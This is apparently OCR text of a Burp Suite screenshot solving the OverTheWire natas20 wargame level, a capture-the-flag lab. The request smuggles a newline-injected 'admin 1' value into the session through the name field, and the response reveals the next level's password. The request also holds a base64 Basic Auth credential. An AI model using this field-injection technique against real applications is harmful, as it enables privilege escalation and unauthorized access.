 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://natas20.natas.labs.overthewire.org
10 Authorization: Basic
bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
11 Connection: keep-alive
12 Referer: http://natas20.natas.labs.overthewire.org/index.php
13 Cookie: PHPSESSID=udb2go05bpilpupbm0a3ju9hgf
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 name=huh%0Aadmin%201
Search 0 highlights
Response
Pretty Raw Hex Render \n
NATAS20
We Chall SUBMIT TOKEN
You are an admin. The credentials for
Username: natas21
Password: BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
Your name: huhadmin 1
Change name
Vie